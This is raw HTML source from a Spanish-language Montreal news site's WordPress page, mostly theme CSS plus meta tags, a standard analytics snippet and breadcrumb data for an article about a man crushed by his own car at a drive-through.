    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #d50067;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d50067 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d50067;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d50067 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d50067 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d50067;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d50067;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d50067;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(213, 0, 103, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #75b704;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #75b704;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #75b704 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #75b704 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #484346;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d50067;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d50067;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d50067 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d50067;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #484346;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #484346;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #75b704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #75b704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #75b704;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #75b704 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #75b704;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #75b704;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #75b704 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #75b704;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #dd3333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(72,67,70,0.5);
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #d50067;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #d50067;
		}

		.td-black .page-nav .current {
			border-color: #d50067;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #75b704;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #75b704;
		}
</style>

<link rel="canonical" href="https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/" />
<meta name="description" content="Un hombre muere tras ser aplastado por su propio coche en Canadá, mientras intentaba recoger su tarjeta en un servicio al auto de McDonald&#039;s" /><meta name="title" content="Hombre muere tras ser aplastado por su propio coche en Canadá - MontrealQuebecLatino.com" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22472469-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://montrealquebeclatino.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montrealquebeclatino.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montrealquebeclatino.com/category/noticias/noticias-montreal/",
                    "name": "Noticias Locales"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/",
                    "name": "Hombre muere tras ser aplastado por su propio coche en Canadá"                                
                }
            }    
        ]
    }
</script>

<!-- WPMSGA Google Analytics 4 Tracking - https://wordpress.org/plugins/wp-meta-seo/ -->

<!-- END WPMSGA Google Analytics 4 Tracking -->


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
